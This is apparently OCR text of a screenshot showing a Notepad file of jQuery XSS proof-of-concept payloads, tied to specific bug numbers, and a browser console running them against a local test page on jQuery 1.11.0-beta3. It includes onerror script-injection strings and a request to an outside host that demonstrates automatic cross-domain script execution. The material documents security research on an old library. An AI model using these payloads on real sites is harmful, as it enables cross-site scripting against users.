 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(6
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.11.0-beta3", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }